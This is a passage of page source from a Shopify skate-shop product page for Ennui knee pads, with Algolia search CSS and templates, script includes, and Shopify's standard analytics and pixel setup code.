  margin: 4px 0;

  border: 1px solid #e0e0e0;

  cursor: pointer;
}

.ais-page .ais-current-refined-values--link:before {
  content: '\2a2f';
  display: table-cell;
  vertical-align: middle;

  width: 0;
  padding: 4px 6px;

  background: #e0e0e0;
}

.ais-page .ais-current-refined-values--link div {
  display: inline;
}

.ais-page .ais-current-refined-values--link > div {
  display: table-cell;
  vertical-align: middle;

  margin-top: -0.15em;
  margin-bottom: -0.15em;
  padding: 4px 6px;

  background: #f4f4f4;

  width: 100%;
  max-width: 1px;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  line-height: 1.3;
}

.ais-page .ais-current-refined-values--link:hover {
  text-decoration: none;
}

.ais-page .ais-current-refined-values--link:hover > div {
  text-decoration: line-through;
}

.ais-page .ais-current-refined-values--label {
  font-weight: bold;
}

.ais-page .ais-current-refined-values--count {
  display: none;
}

.ais-page .ais-range-slider--target {
  margin: 16px 16px 24px 16px;
  cursor: pointer;
}

.ais-page .ais-range-slider--tooltip {
  display: none;

  background: transparent;

  font-size: 0.8em;
}

.ais-page .ais-range-slider--connect {
  background: [[ colors.main ]];
}

.ais-page .ais-range-slider--handle {
  border-color: #ccc;
}

.ais-page .ais-range-slider--active .ais-range-slider--tooltip {
  display: block;
}

.ais-page .ais-range-slider--value {
  margin-left: -20px;
  padding-top: 15px;

  font-size: 0.8em;
}

/* Search box */

.ais-page .ais-input {
  display: table;
  width: 100%;

  border: 2px solid [[ colors.main ]];
}

.ais-page .ais-input--label {
  display: table-cell;
  vertical-align: middle;

  width: 0;

  padding: 8px;
  padding-right: 24px;

  white-space: nowrap;
  color: white;
  background: [[ colors.main ]];
}

.ais-results-size-xs .ais-page .ais-input--label {
  display: none;
}

.ais-page .ais-search-box-container {
  display: table-cell;
  width: 100%;
  vertical-align: middle;
}

.ais-page .ais-search-box--input {
  width: 100%;
  padding: 8px 16px 8px 4px;

  border: none;
}

.ais-page .ais-search-box--input::-ms-clear {
  display: none;
  width: 0;
  height: 0;
}

.ais-page .ais-search-box--input,
.ais-page .ais-search-box--input:focus {
  outline: 0;
  box-shadow: none;

  height: 32px;
  padding: 0 8px;
}

.ais-page .ais-input-button {
  display: table-cell;
  vertical-align: middle;

  width: 0;
  padding: 4px 8px;
}

.ais-page .ais-clear-input-icon,
.ais-page .ais-algolia-icon {
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;

  cursor: pointer;
}

.ais-page .ais-clear-input-icon {
  display: none;

  width: 16px;
  height: 16px;

  background-image: url('[data-uri]');
}

.ais-page .ais-algolia-icon {
  width: 24px;
  height: 24px;

  background-image: url([data-uri]);
}

/* Search header */
.ais-page .ais-search-header {
  margin: 16px 0 8px 0;
  padding: 0.6em 0.9em 0.4em 0.9em;

  background: #f4f4f4;
  color: [[ colors.secondary ]];
}

.ais-page .ais-search-header:after {
  content: '';
  clear: both;
  display: block;
}

.ais-page .ais-search-header {
  font-size: 0.85em;
}

.ais-page .ais-search-header * {
  font-size: inherit;
  line-height: 1.6;
}

/* Stats */
.ais-page .ais-stats {
  float: left;
}

.ais-page .ais-stats--nb-results {
  font-weight: bold;
}

.ais-results-size-xs .ais-page .ais-stats {
  float: none;
}

/* Display mode */
.ais-page .ais-change-display {
  float: right;

  margin-left: 10px;

  cursor: pointer;
}

.ais-page .ais-change-display-block:hover,
.ais-page .ais-change-display-list:hover,
.ais-page .ais-change-display-selected {
  color: [[ colors.main ]];
}

/* Sort orders */
.ais-page .ais-sort {
  float: right;
}

.ais-results-size-xs .ais-page .ais-sort {
  float: none;
}

.ais-page .ais-sort-by-selector {
  display: inline-block;
  width: auto;
  min-width: 100px;
  height: 1.6em;
  min-height: 0;

  padding: 0px 30px 0px 5px;
  margin: 0;
  margin-top: -0.1em;

  cursor: pointer;
}

/* Hits */
.ais-page .ais-hits:after {
  content: '';
  clear: both;
  display: block;
}

.ais-page .ais-hit-empty {
  margin-top: 60px;
  text-align: center;
}

.ais-page .ais-highlight {
  position: relative;
  z-index: 1;

  font-weight: bold;
}

.ais-page .ais-highlight:before {
  content: '';
  position: absolute;

  z-index: -1;

  width: 100%;
  height: 100%;

  background: [[ colors.main ]];
  opacity: 0.1;
}

.ais-page .ais-hit {
  position: relative;
  float: left;
  margin: 8px 0 16px 0;
  border: 1px solid #e0e0e0;
  cursor: pointer;
}

.ais-page .ais-hit:hover {
  border-color: [[ colors.main ]];
}

.ais-page .ais-hit--details > * {
  width: 100%;

  margin-top: -0.15em;
  margin-bottom: -0.15em;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  line-height: 1.3;
}

.ais-page .ais-hit--title {
  color: [[ colors.main ]];
}

.ais-page .ais-hit--subtitle {
  font-size: 0.9em;
  color: [[ colors.secondary ]];
}

.ais-page .ais-hit--subtitle * {
  font-size: inherit;
}

.ais-page .ais-hit--price {
  color: [[ colors.main ]];
}

.ais-page .ais-hit--price-striked {
  text-decoration: line-through;
  color: [[ colors.secondary ]];
}

.ais-page .ais-hit--price-striked span {
  color: [[ colors.main ]];
}

.ais-page .ais-hit--price-discount {
  color: [[ colors.secondary ]];
}

.ais-page .ais-hit--cart-button {
  display: inline-block;

  width: auto;
  padding: 8px 16px;
  margin-top: 8px;

  color: [[ colors.secondary ]];
  background: #e0e0e0;

  font-size: 0.9em;
  text-transform: uppercase;
}

.ais-page .ais-hit--cart-button:not(.ais-hit--cart-button__disabled):hover {
  background-color: [[ colors.main ]];
  color: white;
  text-decoration: none;
}

.ais-page .ais-hit--cart-button__disabled {
  background: #ccc;
}

.ais-page .ais-results-as-list .ais-hit {
  padding: 30px 25px; /* $v_padding $h_padding */
  width: 100%;
  min-height: 170px; /* $img_size + 2 * $v_padding */
}

.ais-page .ais-results-as-list .ais-hit--picture {
  position: absolute;
  top: 30px; /* $v_padding */
  left: 25px; /* $h_padding */
  width: 110px; /* $img_size */
  height: 110px; /* $img_size */
  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
}

.ais-page .ais-results-as-list .ais-hit--details {
  margin-left: 160px; /* $img_size + 2 * $h_padding */
}

.ais-page .ais-results-as-block .ais-hit {
  padding: 30px 25px; /* $v_padding $h_padding */

  text-align: center;
}

.ais-results-size-xs .ais-page .ais-results-as-block .ais-hit {
  width: 98%;
  margin-left: 2%;
}

.ais-results-size-sm .ais-page .ais-results-as-block .ais-hit,
.ais-results-size-md .ais-page .ais-results-as-block .ais-hit {
  width: 47.5%;
  margin-left: 5%;
}

.ais-results-size-sm .ais-page .ais-results-as-block > div > div:nth-of-type(2n + 1) .ais-hit,
.ais-results-size-md .ais-page .ais-results-as-block > div > div:nth-of-type(2n + 1) .ais-hit {
  margin-left: 0;
}

.ais-results-size-lg .ais-page .ais-results-as-block .ais-hit {
  width: 30%;
  margin-left: 5%;
}

.ais-results-size-lg .ais-page .ais-results-as-block > div > div:nth-of-type(3n + 1) .ais-hit {
  margin-left: 0;
}

.ais-page .ais-results-as-block .ais-hit--picture {
  position: absolute;
  top: 30px; /* $v_padding */
  left: 50%;
  margin-left: -55px; /* -$img_size / 2 */

  width: 110px; /* $img_size */
  height: 110px; /* $img_size */

  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
}

.ais-page .ais-results-as-block .ais-hit--details {
  margin-top: 140px; /* $img_size + $v_padding */
}

/* Pagination */
.ais-page .ais-pagination {
  text-align: center;
}

.ais-page .ais-pagination--item {
  display: inline-block;

  width: 32px;
  height: 32px;

  margin: 0px 5px;

  border: 1px solid #e0e0e0;
  border-radius: 2px;

  text-align: center;
}

.ais-page .ais-pagination--active {
  border-color: [[ colors.main ]];
}

.ais-page .ais-pagination--link {
  display: inline-block;

  width: 100%;
  height: 100%;

  padding: 5px 0;

  font-size: 0.9em;
  color: [[ colors.main ]];
}
</script>
  <script type="text/template" id="template_algolia_instant_search_stats">[[# hasNoResults ]]
  [[ translations.noResultFound ]]
[[/ hasNoResults ]]

[[# hasOneResult ]]
  <span class="ais-stats--nb-results">
    [[ translations.oneResultFound ]]
  </span>
[[/ hasOneResult ]]

[[# hasManyResults ]]
  [[# helpers.outOf ]] [[ start ]]-[[ end ]] [[/ helpers.outOf ]]
  <span class="ais-stats--nb-results">
    [[# helpers.formatNumber ]][[ nbHits ]][[/ helpers.formatNumber ]]
    [[ translations.resultsFound ]]
  </span>
[[/ hasManyResults ]]

[[# helpers.in ]] [[ processingTimeS ]][[/ helpers.in ]]
</script>
  <script type="text/template" id="template_algolia_instant_search_facet_item"><label class="[[ cssClasses.label ]]">
  [[# type.disjunctive ]]
    <input type="checkbox" class="[[ cssClasses.checkbox ]]" [[# isRefined ]]checked[[/ isRefined ]]/>
  [[/ type.disjunctive ]]
  [[& name ]]
  <span class="[[ cssClasses.count ]]">
    [[# helpers.formatNumber ]]
      [[ count ]]
    [[/ helpers.formatNumber ]]
  </span>
</label>
</script>
  <script type="text/template" id="template_algolia_instant_search_current_refined_values_item">[[# label ]]
  <div class="ais-current-refined-values--label">[[ label ]]</div>[[^ operator ]]:[[/ operator]]
[[/ label ]]

[[# operator ]]
  [[& displayOperator ]]
  [[# helpers.formatNumber ]][[ name ]][[/ helpers.formatNumber ]]
[[/ operator ]]
[[^ operator ]]
  [[# exclude ]]-[[/ exclude ]][[ name ]]
[[/ operator ]]
</script>
  <script type="text/template" id="template_algolia_instant_search_product"><div data-algolia-position="[[ productPosition ]]" data-algolia-queryid="[[ queryID ]]" data-algolia-objectid="[[ objectID ]]" class="ais-hit ais-product" data-handle="[[ handle ]]" data-variant-id="[[ objectID ]]" data-distinct="[[ _distinct ]]">
  <div class="ais-hit--picture" style="background-image: url('[[# helpers.mediumImage ]][[/ helpers.mediumImage ]]')"></div>

  <div class="ais-hit--details">
    <p class="ais-hit--title">
      <a data-algolia-position="[[ productPosition ]]" data-algolia-queryid="[[ queryID ]]" data-algolia-objectid="[[ objectID ]]" href="[[# helpers.instantsearchLink ]][[/ helpers.instantsearchLink ]]" onclick="void(0)" title="[[# helpers.fullTitle ]][[/ helpers.fullTitle ]]">
        [[# helpers.fullHTMLTitle ]][[/ helpers.fullHTMLTitle ]]
      </a>
    </p>
    <p class="ais-hit--subtitle" title="[[ product_type ]][[# vendor ]] by [[ vendor ]][[/ vendor ]]">
      [[& _highlightResult.product_type.value ]]
      [[# vendor ]] by [[& _highlightResult.vendor.value ]][[/ vendor ]]
    </p>
    <p class="ais-hit--price">[[# helpers.instantsearchPrice ]][[/ helpers.instantsearchPrice ]]</p>
    <!-- Extra info examples - Remove the display: none to show them -->
    <p class="ais-hit--info" style="display: none">
      [[# sku ]]
        <span class="algolia-sku">[[& _highlightResult.sku.value ]]</span>
      [[/ sku ]]
      [[# barcode ]]
        <span class="algolia-barcode">[[& _highlightResult.barcode.value ]]</span>
      [[/ barcode ]]
      [[# weight ]]
        <span class="algolia-weight">[[ weight ]]</span>
      [[/ weight ]]
      [[^ taxable ]]
        <span class="algolia-taxable">Tax free</span>
      [[/ taxable ]]
    </p>
    <!-- Tags example - Remove the display: none to show them -->
    <p class="ais-hit--tags" style="display: none">
      [[# _highlightResult.tags ]]
        <span class="ais-hit--tag">[[& value ]]</span>
      [[/ _highlightResult.tags ]]
    </p>
    [[^ _distinct ]]
      <form id="algolia-add-to-cart-[[ objectID ]]" style="display: none;" action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="id" value="[[ objectID ]]" />
      </form>
      <p class="ais-hit--cart">
        [[# can_order ]]
          <span class="ais-hit--cart-button" data-form-id="algolia-add-to-cart-[[ objectID ]]">
            [[ translations.addToCart ]]
          </span>
        [[/ can_order ]]
        [[^ can_order ]]
          <span class="ais-hit--cart-button ais-hit--cart-button__disabled">
            [[ translations.outOfStock ]]
          </span>
        [[/ can_order ]]
      </p>
    [[/ _distinct ]]
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_instant_search_no_result"><div class="ais-hit-empty">
  <div class="ais-hit-empty--title">[[ translations.noResultFound ]]</div>
  <div class="ais-hit-empty--clears">
    [[# helpers.try_clear_or_change_input ]]
      <a class="ais-hit-empty--clear-filters ais-link"> </a>
      <a class="ais-hit-empty--clear-input ais-link"> </a>
    [[/ helpers.try_clear_or_change_input ]]
  </div>
</div>
</script>
  <link href="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_font-awesome-4-4-0.min.css?v=36583777724753847531559194069" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_instantsearch-1.min.css?v=166218819908294642881559194069" rel="stylesheet" type="text/css" media="all" />
  <script src="//polyfill-fastly.net/v2/polyfill.min.js" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_lodash-3-7-0.min.js?v=142206583781764021691559194070" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_jquery-2.min.js?v=98014222988859431451559194070" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_hogan-3.min.js?v=28009280404630273671559194071" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_autocomplete.jquery-0-24-2.min.js?v=158638160074408502211559194072" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_algoliasearch-3.min.js?v=10767517563255651031559194072" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_instantsearch-1.min.js?v=111880420339400920001559194073" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_config.js?v=158305235234102226251745379306" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_init.js?v=119399415427486106321559194074" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_analytics.js?v=8862769048055002311559194074" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_translations.js?v=34135659265156081431559194075" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_helpers.js?v=31687727475882865061559194075" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_autocomplete.js?v=48411620892141950921559194076" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_facets.js?v=173726967517854163201559194076" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_sort_orders.js?v=2675549924911842181559194077" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_instant_search.js?v=147100293071035669121559194077" type="text/javascript"></script>
<!-- /Algolia head -->

  <script>
    window.NibbleShopify = {
      onAddedToCart: function () {
        window.location.href = window.Shopify.routes.root + 'cart';
      }
    };
  </script>
  

<script>
    
    
    
    
    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 39739490173062, product_id : 6722193031302, name : "Ennui City Knee Gasket", price : "119.00", currency : "AUD", sku : "PS920022S/M", brand : "Ennui", variant : "Small | Medium", category : "KNEE PADS", quantity : "8" }], total_price : "119.00", shop_currency : "AUD"}};
    
</script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24584047,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24584047,storefrontBaseUrl: "https://daklinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1376780422","configuration":"{\"accountID\":\"LXCtye\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1220477062","configuration":"{\"shopID\": \"74144\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d22b5691c62682d22357c5bcbea63a2b","type":"APP","apiClientId":3780451,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1029308550","configuration":"{\"account_ID\":\"801726\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/da-klinic-online.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"564953222","configuration":"{\"pixelCode\":\"CV2HGCRC77UD8D25GMRG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"361169030","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-2916L559F6\\\",\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-2916L559F6\\\",\\\"MC-HS0583SS3G\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-2916L559F6\\\",\\\"MC-HS0583SS3G\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-2916L559F6\\\",\\\"MC-HS0583SS3G\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"97091718","configuration":"{\"pixel_id\":\"268138611290837\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Da Klinic Online | Skate Specialists","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"da-klinic-online.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/daklinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":119.0,"currencyCode":"AUD"},"product":{"title":"Ennui City Knee Gasket","vendor":"Ennui","id":"6722193031302","untranslatedTitle":"Ennui City Knee Gasket","url":"\/products\/ennui-city-knee-gasket","type":"KNEE PADS"},"id":"39739490173062","image":{"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"},"sku":"PS920022S\/M","title":"Small | Medium","untranslatedTitle":"Small | Medium"}],"purchasingCompany":null},},"https://daklinic.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"24584047","storefrontBaseUrl":"https:\/\/daklinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":119.0,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"Ennui City Knee Gasket\",\"vendor\":\"Ennui\",\"id\":\"6722193031302\",\"untranslatedTitle\":\"Ennui City Knee Gasket\",\"url\":\"\/products\/ennui-city-knee-gasket\",\"type\":\"KNEE PADS\"},\"id\":\"39739490173062\",\"image\":{\"src\":\"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832\"},\"sku\":\"PS920022S\/M\",\"title\":\"Small | Medium\",\"untranslatedTitle\":\"Small | Medium\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"product":{"id":6722193031302,"gid":"gid:\/\/shopify\/Product\/6722193031302","vendor":"Ennui","type":"KNEE PADS","handle":"ennui-city-knee-gasket","variants":[{"id":39739490173062,"price":11900,"name":"Ennui City Knee Gasket - Small | Medium","public_title":"Small | Medium","sku":"PS920022S\/M"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6722193031302,"requestId":"7c7a6caa-ff7b-4730-99dc-466b5cfb25ea-1766667545"}};
  for (var attr in meta) {
